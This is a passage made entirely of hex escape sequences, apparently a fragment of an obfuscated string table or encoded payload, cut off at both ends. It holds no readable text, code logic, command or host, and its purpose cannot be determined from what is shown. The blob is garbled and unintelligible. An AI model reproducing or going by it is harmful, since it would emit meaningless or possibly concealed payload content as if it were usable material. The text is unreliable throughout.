5C\x74\x5C\x48\x5C\x71\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x48\x5C\x78\x5C\x46\x5C\x74\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x75\x5C\x31\x31\x5C\x68\x5C\x71\x5C\x6D\x5C\x52\x5C\x44\x5C\x72\x5C\x46\x5C\x6D\x5C\x68\x5C\x78\x5C\x6D\x5C\x31\x6D\x5C\x68\x5C\x52\x5C\x72\x5C\x71\x5C\x45\x5C\x6D\x5C\x31\x39\x5C\x78\x5C\x74\x5C\x68\x5C\x31\x6D\x5C\x58\x5C\x75\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x71\x5C\x75\x5C\x78\x5C\x50\x5C\x68\x5C\x45\x5C\x52\x5C\x44\x5C\x75\x5C\x74\x5C\x68\x5C\x31\x31\x5C\x71\x5C\x73\x5C\x4C\x5C\x5A\x5C\x58\x5C\x72\x5C\x71\x5C\x5A\x5C\x73\x5C\x55\x5C\x6D\x5C\x68\x5C\x31\x6A\x5C\x6D\x5C\x50\x5C\x31\x68\x5C\x31\x34\x5C\x52\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x72\x5C\x44\x5C\x68\x5C\x74\x5C\x73\x5C\x31\x69\x5C\x74\x5C\x71\x5C\x75\x5C\x78\x5C\x50\x5C\x68\x5C\x76\x5C\x77\x5C\x51\x5C\x68\x5C\x73\x5C\x71\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x31\x4C\x5C\x46\x5C\x72\x5C\x71\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x44\x5C\x45\x5C\x68\x5C\x31\x6F\x5C\x72\x5C\x71\x5C\x68\x5C\x72\x5C\x74\x5C\x74\x5C\x71\x5C\x68\x5C\x74\x5C\x58\x5C\x75\x5C\x45\x5C\x68\x5C\x75\x5C\x45\x5C\x5A\x5C\x73\x5C\x78\x5C\x46\x5C\x48\x5C\x71\x5C\x71\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x75\x5C\x46\x5C\x73\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x74\x5C\x58\x5C\x68\x5C\x75\x5C\x45\x5C\x68\x5C\x58\x5C\x75\x5C\x55\x5C\x55\x5C\x6D\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x73\x5C\x71\x5C\x68\x5C\x31\x69\x5C\x46\x5C\x31\x42\x5C\x31\x32\x5C\x75\x5C\x31\x33\x5C\x31\x33\x5C\x31\x32\x5C\x31\x66\x5C\x76\x5C\x6D\x5C\x68\x5C\x75\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x6D\x5C\x41\x5C\x46\x5C\x46\x5C\x41\x5C\x4D\x5C\x31\x35\x5C\x4B\x5C\x31\x33\x5C\x76\x5C\x68\x5C\x75\x5C\x55\x5C\x68\x5C\x31\x75\x5C\x6D\x5C\x31\x6E\x5C\x5A\x5C\x5A\x5C\x31\x6D\x5C\x31\x67\x5C\x31\x68\x5C\x31\x43\x5C\x73\x5C\x5A\x5C\x68\x5C\x6D\x5C\x44\x5C\x45\x5C\x6D\x5C\x68\x5C\x31\x65\x5C\x73\x5C\x31\x44\x5C\x50\x5C\x41\x5C\x31\x39\x5C\x31\x6D\x5C\x31\x74\x5C\x51\x5C\x53\x5C\x31\x39\x5C\x68\x5C\x59\x5C\x6D\x5C\x31\x32\x5C\x53\x5C\x73\x5C\x72\x5C\x71\x5C\x55\x5C\x68\x5C\x31\x6D\x5C\x75\x5C\x55\x5C\x74\x5C\x58\x5C\x68\x5C\x58\x5C\x6D\x5C\x75\x5C\x50\x5C\x58\x5C\x74\x5C\x68\x5C\x5A\x5C\x31\x63\x5C\x31\x61\x5C\x68\x5C\x78\x5C\x48\x5C\x44\x5C\x44\x5C\x68\x5C\x74\x5C\x73\x5C\x31\x61\x5C\x73\x5C\x31\x6D\x5C\x6D\x5C\x71\x5C\x5A\x5C\x72\x5C\x45\x5C\x6D\x5C\x68\x5C\x31\x31\x5C\x75\x5C\x44\x5C\x6D\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x75\x5C\x78\x5C\x50\x5C\x5A\x5C\x72\x5C\x45\x5C\x6D\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x65\x5C\x75\x5C\x4C\x5C\x6D\x5C\x71\x5C\x68\x5C\x70\x5C\x57\x5C\x57\x5C\x68\x5C\x31\x6D\x5C\x75\x5C\x78\x5C\x55\x5C\x73\x5C\x31\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x69\x5C\x31\x63\x5C\x31\x37\x5C\x6D\x5C\x31\x35\x5C\x4B\x5C\x31\x65\x5C\x31\x65\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x73\x5C\x31\x79\x5C\x52\x5C\x52\x5C\x6D\x5C\x71\x5C\x5A\x5C\x72\x5C\x45\x5C\x6D\x5C\x68\x5C\x31\x31\x5C\x75\x5C\x78\x5C\x55\x5C\x68\x5C\x6D\x5C\x72\x5C\x46\x5C\x58\x5C\x68\x5C\x45\x5C\x6D\x5C\x74\x5C\x31\x39\x5C\x78\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x6F\x5C\x72\x5C\x44\x5C\x68\x5C\x68\x5C\x31\x76\x5C\x45\x5C\x31\x34\x5C\x31\x68\x5C\x41\x5C\x31\x61\x5C\x4D\x5C\x31\x31\x5C\x52\x5C\x31\x76\x5C\x31\x6E\x5C\x68\x5C\x68\x5C\x31\x61\x5C\x73\x5C\x31\x6D\x5C\x6D\x5C\x71\x5C\x5A\x5C\x72\x5C\x45\x5C\x6D\x5C\x68\x5C\x31\x31\x5C\x75\x5C\x74\x5C\x31\x75\x5C\x75\x5C\x78\x5C\x55\x5C\x73\x5C\x31\x6D\x5C\x68\x5C\x31\x79\x5C\x52\x5C\x52\x5C\x6D\x5C\x71\x5C\x5A\x5C\x72\x5C\x45\x5C\x6D\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x37\x5C\x31\x75\x5C\x6D\x5C\x75\x5C\x76\x5C\x78\x5C\x59\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x53\x5C\x72\x5C\x45\x5C\x75\x5C\x46\x5C\x68\x5C\x73\x5C\x55\x5C\x48\x5C\x47\x5C\x31\x32\x5C\x31\x63\x5C\x31\x61\x5C\x31\x6E\x5C\x45\x5C\x44\x5C\x31\x6A\x5C\x5A\x5C\x44\x5C\x75\x5C\x46\x5C\x59\x5C\x68\x5C\x4C\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x31\x35\x5C\x74\x5C\x78\x5C\x68\x5C\x74\x5C\x71\x5C\x75\x5C\x50\x5C\x50\x5C\x6D\x5C\x71\x5C\x68\x5C\x74\x5C\x73\x5C\x52\x5C\x68\x5C\x44\x5C\x6D\x5C\x31\x31\x5C\x74\x5C\x68\x5C\x4C\x5C\x72\x5C\x71\x5C\x50\x5C\x75\x5C\x78\x5C\x68\x5C\x52\x5C\x75\x5C\x46\x5C\x68\x5C\x53\x5C\x74\x5C\x78\x5C\x68\x5C\x46\x5C\x6D\x5C\x78\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x39\x5C\x78\x5C\x31\x75\x5C\x75\x5C\x78\x5C\x55\x5C\x73\x5C\x31\x6D\x5C\x68\x5C\x46\x5C\x44\x5C\x75\x5C\x46\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x76\x5C\x31\x66\x5C\x31\x33\x5C\x31\x63\x5C\x44\x5C\x31\x6A\x5C\x31\x7A\x5C\x44\x5C\x31\x32\x5C\x31\x6E\x5C\x68\x5C\x46\x5C\x72\x5C\x44\x5C\x44\x5C\x68\x5C\x44\x5C\x72\x5C\x71\x5C\x50\x5C\x6D\x5C\x31\x39\x5C\x4C\x5C\x50\x5C\x31\x37\x5C\x72\x5C\x74\x5C\x58\x5C\x68\x5C\x31\x63\x5C\x71\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x45\x5C\x58\x5C\x73\x5C\x31\x6D\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x71\x5C\x73\x5C\x44\x5C\x31\x35\x5C\x72\x5C\x71\x5C\x68\x5C\x31\x72\x5C\x6D\x5C\x4C\x5C\x75\x5C\x45\x5C\x52\x5C\x58\x5C\x6D\x5C\x71\x5C\x75\x5C\x46\x5C\x72\x5C\x44\x5C\x68\x5C\x45\x5C\x74\x5C\x31\x32\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x75\x5C\x68\x5C\x52\x5C\x72\x5C\x55\x5C\x31\x44\x5C\x6D\x5C\x71\x5C\x73\x5C\x68\x5C\x73\x5C\x53\x5C\x31\x33\x5C\x31\x37\x5C\x72\x5C\x74\x5C\x58\x5C\x68\x5C\x72\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x6D\x5C\x31\x69\x5C\x46\x5C\x72\x5C\x44\x5C\x6D\x5C\x31\x39\x5C\x4C\x5C\x50\x5C\x31\x79\x5C\x52\x5C\x68\x5C\x50\x5C\x31\x32\x5C\x31\x33\x5C\x73\x5C\x31\x43\x5C\x31\x42\x5C\x31\x34\x5C\x78\x5C\x76\x5C\x31\x73\x5C\x52\x5C\x68\x5C\x31\x34\x5C\x4C\x5C\x44\x5C\x31\x37\x5C\x72\x5C\x74\x5C\x58\x5C\x68\x5C\x58\x5C\x75\x5C\x55\x5C\x6D\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x71\x5C\x73\x5C\x44\x5C\x31\x35\x5C\x72\x5C\x71\x5C\x68\x5C\x46\x5C\x45\x5C\x45\x5C\x68\x5C\x57\x5C\x52\x5C\x31\x34\x5C\x68\x5C\x31\x4C\x5C\x74\x5C\x58\x5C\x48\x5C\x4C\x5C\x53\x5C\x78\x5C\x72\x5C\x75\x5C\x44\x5C\x31\x6A\x5C\x6D\x5C\x45\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x31\x72\x5C\x72\x5C\x78\x5C\x55\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x48\x5C\x6D\x5C\x68\x5C\x31\x63\x5C\x78\x5C\x70\x5C\x45\x5C\x31\x73\x5C\x59\x5C\x52\x5C\x45\x5C\x31\x33\x5C\x31\x75\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x72\x5C\x71\x5C\x50\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x62\x5C\x71\x5C\x71\x5C\x72\x5C\x31\x32\x5C\x68\x5C\x31\x68\x5C\x31\x67\x5C\x71\x5C\x5A\x5C\x4B\x5C\x31\x65\x5C\x31\x69\x5C\x41\x5C\x31\x37\x5C\x42\x5C\x44\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x68\x5C\x31\x34\x5C\x75\x5C\x45\x5C\x74\x5C\x68\x5C\x52\x5C\x48\x5C\x45\x5C\x58\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x31\x63\x5C\x31\x43\x5C\x59\x5C\x31\x35\x5C\x31\x43\x5C\x31\x6E\x5C\x31\x74\x5C\x77\x5C\x31\x36\x5C\x68\x5C\x52\x5C\x31\x34\x5C\x68\x5C\x46\x5C\x73\x5C\x48\x5C\x78\x5C\x74\x5C\x6D\x5C\x71\x5C\x68\x5C\x53\x5C\x74\x5C\x78\x5C\x31\x69\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x4C\x5C\x72\x5C\x74\x5C\x46\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x5A\x5C\x71\x5C\x6D\x5C\x72\x5C\x74\x5C\x73\x5C\x71\x5C\x68\x5C\x4C\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x68\x5C\x31\x66\x5C\x31\x39\x5C\x31\x6A\x5C\x31\x68\x5C\x5A\x5C\x31\x65\x5C\x31\x39\x5C\x31\x63\x5C\x31\x6E\x5C\x68\x5C\x75\x5C\x4C\x5C\x50\x5C\x31\x70\x5C\x75\x5C\x74\x5C\x31\x69\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x5A\x5C\x52\x5C\x57\x5C\x6D\x5C\x31\x6D\x5C\x31\x6F\x5C\x31\x76\x5C\x31\x74\x5C\x31\x65\x5C\x31\x6A\x5C\x31\x67\x5C\x68\x5C\x46\x5C\x52\x5C\x42\x5C\x31\x62\x5C\x46\x5C\x46\x5C\x31\x37\x5C\x72\x5C\x31\x79\x5C\x71\x5C\x4B\x5C\x68\x5C\x75\x5C\x4C\x5C\x50\x5C\x31\x66\x5C\x75\x5C\x45\x5C\x52\x5C\x44\x5C\x72\x5C\x31\x32\x5C\x31\x69\x5C\x52\x5C\x72\x5C\x46\x5C\x6D\x5C\x68\x5C\x52\x5C\x58\x5C\x31\x6E\x5C\x4C\x5C\x31\x37\x5C\x31\x66\x5C\x31\x34\x5C\x31\x35\x5C\x5A\x5C\x77\x5C\x47\x5C\x68\x5C\x50\x5C\x75\x5C\x31\x31\x5C\x68\x5C\x75\x5C\x46\x5C\x73\x5C\x78\x5C\x31\x61\x5C\x73\x5C\x72\x5C\x55\x5C\x75\x5C\x78\x5C\x50\x5C\x68\x5C\x4C\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x31\x69\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x45\x5C\x58\x5C\x73\x5C\x31\x6D\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x72\x5C\x74\x5C\x6D\x5C\x31\x72\x5C\x75\x5C\x78\x5C\x74\x5C\x68\x5C\x50\x5C\x31\x32\x5C\x73\x5C\x31\x63\x5C\x31\x72\x5C\x31\x32\x5C\x31\x63\x5C\x31\x43\x5C\x44\x5C\x31\x67\x5C\x31\x74\x5C\x31\x62\x5C\x44\x5C\x50\x5C\x73\x5C\x71\x5C\x75\x5C\x74\x5C\x58\x5C\x4C\x5C\x68\x5C\x74\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x73\x5C\x31\x31\x5C\x68\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x45\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x77\x5C\x68\x5C\x31\x34\x5C\x4C\x5C\x44\x5C\x68\x5C\x31\x4C\x5C\x68\x5C\x31\x67\x5C\x31\x35\x5C\x71\x5C\x73\x5C\x58\x5C\x31\x75\x5C\x59\x5C\x57\x5C\x31\x74\x5C\x31\x61\x5C\x31\x79\x5C\x68\x5C\x45\x5C\x74\x5C\x71\x5C\x75\x5C\x78\x5C\x50\x5C\x68\x5C\x74\x5C\x6D\x5C\x45\x5C\x74\x5C\x68\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x6D\x5C\x68\x5C\x75\x5C\x78\x5C\x31\x77\x5C\x31\x69\x5C\x31\x75\x5C\x53\x5C\x58\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x4B\x5C\x68\x5C\x31\x42\x5C\x58\x5C\x31\x79\x5C\x31\x67\x5C\x52\x5C\x31\x6F\x5C\x48\x5C\x31\x42\x5C\x46\x5C\x31\x61\x5C\x31\x36\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x72\x5C\x74\x5C\x6D\x5C\x31\x62\x5C\x31\x34\x5C\x75\x5C\x45\x5C\x31\x76\x5C\x6D\x5C\x71\x5C\x74\x5C\x75\x5C\x46\x5C\x72\x5C\x44\x5C\x68\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x72\x5C\x74\x5C\x6D\x5C\x31\x76\x5C\x6D\x5C\x71\x5C\x74\x5C\x75\x5C\x46\x5C\x72\x5C\x44\x5C\x31\x62\x5C\x31\x34\x5C\x75\x5C\x45\x5C\x68\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x31\x69\x5C\x6D\x5C\x74\x5C\x68\x5C\x31\x42\x5C\x31\x63\x5C\x44\x5C\x70\x5C\x31\x42\x5C\x31\x38\x5C\x31\x38\x5C\x70\x5C\x71\x5C\x41\x5C\x4C\x5C\x68\x5C\x31\x6D\x5C\x4D\x5C\x31\x42\x5C\x31\x73\x5C\x77\x5C\x57\x5C\x58\x5C\x31\x44\x5C\x31\x65\x5C\x31\x72\x5C\x31\x42\x5C\x68\x5C\x58\x5C\x31\x61\x5C\x4C\x5C\x31\x43\x5C\x75\x5C\x31\x38\x5C\x31\x73\x5C\x51\x5C\x41\x5C\x31\x79\x5C\x31\x35\x5C\x68\x5C\x71\x5C\x6D\x5C\x45\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x73\x5C\x78\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x73\x5C\x31\x31\x5C\x75\x5C\x44\x5C\x6D\x5C\x68\x5C\x75\x5C\x78\x5C\x75\x5C\x74\x5C\x68\x5C\x31\x66\x5C\x6D\x5C\x31\x31\x5C\x72\x5C\x48\x5C\x44\x5C\x74\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x76\x5C\x68\x5C\x53\x5C\x71\x5C\x73\x5C\x31\x6D\x5C\x45\x5C\x6D\x5C\x71\x5C\x68\x5C\x45\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x75\x5C\x4C\x5C\x6D\x5C\x73\x5C\x48\x5C\x74\x5C\x68\x5C\x48\x5C\x71\x5C\x44\x5C\x68\x5C\x31\x4C\x5C\x46\x5C\x72\x5C\x44\x5C\x44\x5C\x53\x5C\x72\x5C\x46\x5C\x59\x5C\x68\x5C\x72\x5C\x78\x5C\x75\x5C\x4C\x5C\x72\x5C\x74\x5C\x6D\x5C\x5A\x5C\x71\x5C\x6D\x5C\x72\x5C\x74\x5C\x73\x5C\x71\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x72\x5C\x75\x5C\x78\x5C\x6D\x5C\x71\x5C\x68\x5C\x31\x31\x5C\x75\x5C\x44\x5C\x6D\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x35\x5C\x48\x5C\x59\x5C\x74\x5C\x31\x6A\x5C\x31\x36\x5C\x31\x66\x5C\x4C\x5C\x76\x5C\x31\x74\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x70\x5C\x68\x5C\x45\x5C\x71\x5C\x46\x5C\x68\x5C\x72\x5C\x52\x5C\x52\x5C\x6D\x5C\x78\x5C\x55\x5C\x68\x5C\x72\x5C\x78\x5C\x75\x5C\x4C\x5C\x72\x5C\x74\x5C\x6D\x5C\x5A\x5C\x71\x5C\x6D\x5C\x72\x5C\x74\x5C\x73\x5C\x71\x5C\x31\x37\x5C\x6D\x5C\x78\x5C\x55\x5C\x75\x5C\x78\x5C\x50\x5C\x31\x65\x5C\x58\x5C\x48\x5C\x4C\x5C\x53\x5C\x78\x5C\x72\x5C\x75\x5C\x44\x5C\x68\x5C\x46\x5C\x44\x5C\x72\x5C\x45\x5C\x45\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x6D\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x74\x5C\x68\x5C\x45\x5C\x31\x66\x5C\x51\x5C\x31\x6A\x5C\x41\x5C\x72\x5C\x31\x69\x5C\x4D\x5C\x59\x5C\x31\x38\x5C\x31\x72\x5C\x5A\x5C\x44\x5C\x75\x5C\x46\x5C\x59\x5C\x68\x5C\x50\x5C\x6D\x5C\x74\x5C\x31\x69\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x31\x65\x5C\x73\x5C\x31\x70\x5C\x75\x5C\x74\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x72\x5C\x75\x5C\x78\x5C\x6D\x5C\x71\x5C\x68\x5C\x58\x5C\x59\x5C\x73\x5C\x31\x63\x5C\x31\x63\x5C\x31\x44\x5C\x31\x67\x5C\x59\x5C\x45\x5C\x6D\x5C\x47\x5C\x5A\x5C\x44\x5C\x75\x5C\x46\x5C\x59\x5C\x68\x5C\x58\x5C\x72\x5C\x45\x5C\x5A\x5C\x48\x5C\x45\x5C\x74\x5C\x73\x5C\x4C\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x55\x5C\x31\x35\x5C\x74\x5C\x78\x5C\x31\x69\x5C\x75\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x57\x5C\x70\x5C\x68\x5C\x75\x5C\x4C\x5C\x50\x5C\x68\x5C\x31\x33\x5C\x31\x66\x5C\x31\x42\x5C\x31\x34\x5C\x31\x35\x5C\x31\x38\x5C\x46\x5C\x31\x73\x5C\x31\x6E\x5C\x31\x69\x5C\x31\x67\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x74\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x50\x5C\x31\x70\x5C\x73\x5C\x44\x5C\x55\x5C\x6D\x5C\x71\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x52\x5C\x44\x5C\x31\x32\x5C\x68\x5C\x72\x5C\x71\x5C\x50\x5C\x48\x5C\x4C\x5C\x6D\x5C\x78\x5C\x74\x5C\x45\x5C\x68\x5C\x31\x33\x5C\x31\x74\x5C\x48\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x78\x5C\x72\x5C\x31\x6F\x5C\x75\x5C\x50\x5C\x72\x5C\x74\x5C\x73\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x58\x5C\x73\x5C\x78\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x72\x5C\x55\x5C\x68\x5C\x31\x31\x5C\x46\x5C\x70\x5C\x44\x5C\x31\x62\x5C\x45\x5C\x78\x5C\x31\x7A\x5C\x31\x39\x5C\x44\x5C\x31\x44\x5C\x68\x5C\x5A\x5C\x31\x75\x5C\x68\x5C\x31\x66\x5C\x75\x5C\x71\x5C\x6D\x5C\x46\x5C\x74\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x46\x5C\x72\x5C\x46\x5C\x58\x5C\x6D\x5C\x68\x5C\x31\x77\x5C\x31\x68\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x71\x5C\x48\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x73\x5C\x53\x5C\x75\x5C\x44\x5C\x75\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x31\x61\x5C\x6D\x5C\x31\x6F\x5C\x6D\x5C\x44\x5C\x68\x5C\x31\x38\x5C\x73\x5C\x74\x5C\x75\x5C\x73\x5C\x78\x5C\x31\x70\x5C\x71\x5C\x72\x5C\x4C\x5C\x6D\x5C\x45\x5C\x68\x5C\x73\x5C\x31\x76\x5C\x77\x5C\x5A\x5C\x31\x31\x5C\x31\x33\x5C\x31\x36\x5C\x5A\x5C\x31\x67\x5C\x74\x5C\x31\x39\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x72\x5C\x71\x5C\x74\x5C\x68\x5C\x31\x68\x5C\x78\x5C\x55\x5C\x68\x5C\x74\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x68\x5C\x59\x5C\x48\x5C\x31\x44\x5C\x31\x34\x5C\x31\x39\x5C\x45\x5C\x31\x31\x5C\x31\x6E\x5C\x59\x5C\x77\x5C\x5A\x5C\x68\x5C\x45\x5C\x31\x42\x5C\x31\x7A\x5C\x31\x36\x5C\x46\x5C\x31\x74\x5C\x31\x39\x5C\x31\x70\x5C\x71\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x6E\x5C\x73\x5C\x68\x5C\x71\x5C\x51\x5C\x31\x34\x5C\x31\x76\x5C\x31\x42\x5C\x31\x37\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x31\x6E\x5C\x31\x6E\x5C\x68\x5C\x31\x35\x5C\x6D\x5C\x50\x5C\x75\x5C\x78\x5C\x68\x5C\x31\x76\x5C\x31\x44\x5C\x76\x5C\x50\x5C\x41\x5C\x31\x70\x5C\x31\x73\x5C\x6D\x5C\x78\x5C\x73\x5C\x31\x6E\x5C\x68\x5C\x31\x66\x5C\x73\x5C\x78\x5C\x6D\x5C\x68\x5C\x31\x70\x5C\x71\x5C\x72\x5C\x4C\x5C\x6D\x5C\x68\x5C\x31\x65\x5C\x31\x69\x5C\x47\x5C\x31\x7A\x5C\x31\x31\x5C\x4D\x5C\x31\x76\x5C\x31\x6E\x5C\x4C\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x39\x5C\x78\x5C\x55\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x46\x5C\x44\x5C\x6D\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x75\x5C\x4C\x5C\x6D\x5C\x73\x5C\x48\x5C\x74\x5C\x68\x5C\x31\x61\x5C\x31\x70\x5C\x31\x44\x5C\x31\x67\x5C\x45\x5C\x55\x5C\x5A\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x47\x5C\x68\x5C\x31\x69\x5C\x31\x32\x5C\x4C\x5C\x53\x5C\x73\x5C\x44\x5C\x68\x5C\x73\x5C\x31\x68\x5C\x57\x5C\x31\x77\x5C\x31\x6A\x5C\x6D\x5C\x72\x5C\x74\x5C\x76\x5C\x31\x32\x5C\x31\x70\x5C\x68\x5C\x31\x62\x5C\x78\x5C\x50\x5C\x44\x5C\x6D\x5C\x68\x5C\x5A\x5C\x31\x38\x5C\x31\x43\x5C\x31\x76\x5C\x31\x65\x5C\x70\x5C\x31\x36\x5C\x31\x77\x5C\x31\x36\x5C\x50\x5C\x31\x61\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x45\x5C\x31\x7A\x5C\x68\x5C\x31\x38\x5C\x75\x5C\x57\x5C\x74\x5C\x42\x5C\x31\x68\x5C\x31\x75\x5C\x57\x5C\x71\x5C\x31\x70\x5C\x77\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x45\x5C\x31\x43\x5C\x68\x5C\x55\x5C\x72\x5C\x74\x5C\x72\x5C\x31\x65\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x68\x5C\x31\x37\x5C\x44\x5C\x72\x5C\x31\x32\x5C\x31\x65\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x31\x39\x5C\x78\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x6F\x5C\x72\x5C\x44\x5C\x68\x5C\x31\x33\x5C\x73\x5C\x75\x5C\x78\x5C\x68\x5C\x46\x5C\x73\x5C\x4C\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x75\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x71\x5C\x72\x5C\x31\x32\x5C\x68\x5C\x45\x5C\x48\x5C\x46\x5C\x46\x5C\x6D\x5C\x45\x5C\x45\x5C\x68\x5C\x31\x76\x5C\x31\x32\x5C\x31\x33\x5C\x31\x33\x5C\x31\x35\x5C\x46\x5C\x31\x7A\x5C\x4D\x5C\x31\x35\x5C\x75\x5C\x31\x6D\x5C\x68\x5C\x73\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x55\x5C\x6D\x5C\x44\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x77\x5C\x57\x5C\x57\x5C\x68\x5C\x4B\x5C\x57\x5C\x57\x5C\x68\x5C\x31\x61\x5C\x31\x6F\x5C\x68\x5C\x44\x5C\x6D\x5C\x78\x5C\x50\x5C\x74\x5C\x58\x5C\x68\x5C\x44\x5C\x73\x5C\x72\x5C\x55\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x6E\x5C\x72\x5C\x31\x6E\x5C\x68\x5C\x31\x72\x5C\x31\x65\x5C\x31\x38\x5C\x31\x61\x5C\x4B\x5C\x68\x5C\x57\x5C\x41\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x78\x5C\x55\x5C\x68\x5C\x55\x5C\x73\x5C\x46\x5C\x48\x5C\x4C\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x46\x5C\x71\x5C\x6D\x5C\x72\x5C\x74\x5C\x6D\x5C\x31\x68\x5C\x44\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x55\x5C\x75\x5C\x31\x6F\x5C\x68\x5C\x52\x5C\x73\x5C\x52\x5C\x68\x5C\x31\x65\x5C\x59\x5C\x59\x5C\x31\x36\x5C\x31\x34\x5C\x31\x72\x5C\x47\x5C\x51\x5C\x78\x5C\x55\x5C\x4B\x5C\x68\x5C\x4C\x5C\x45\x5C\x75\x5C\x6D\x5C\x68\x5C\x31\x6F\x5C\x6D\x5C\x71\x5C\x45\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x52\x5C\x73\x5C\x45\x5C\x75\x5C\x74\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x72\x5C\x53\x5C\x45\x5C\x73\x5C\x44\x5C\x48\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x4D\x5C\x68\x5C\x31\x62\x5C\x46\x5C\x